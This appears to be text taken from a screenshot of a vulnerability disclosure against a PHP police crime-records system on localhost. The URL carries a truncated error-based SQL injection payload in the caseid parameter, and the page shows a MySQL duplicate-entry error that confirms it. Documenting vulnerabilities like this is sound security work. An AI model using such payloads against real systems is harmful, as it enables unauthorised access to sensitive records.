 localhost/ghpolice/officer/assigncase.php?caseid=1%27%20and%20(select%202%20from(select%20count(*),concat(0x31323334,(select%20(elt(666=666,1))),0x61626364,f...
n
GHANA POLICE
SERVICE WITH INTEGRITY
Ghana Police
Service
CRIME RECORDS MANAGEMENT SYSTEM
Osman Yahaya (
Home
New Case
View Cases
Fatal error: Uncaught mysqli_sql_exception: Duplicate entry '12341abcd1' for key 'group_key' in C:\xampp\htdocs\ghpolice\officer\assigncase.php:23 Stack trace: #0 C:\xampp\htdocs\ghpolice\officer\assigncase.php(23):
mysqli_query(Object(mysqli), 'select * from c...') #1 {main} thrown in C:\xampp\htdocs\ghpolice\officer\assigncase.php on line 23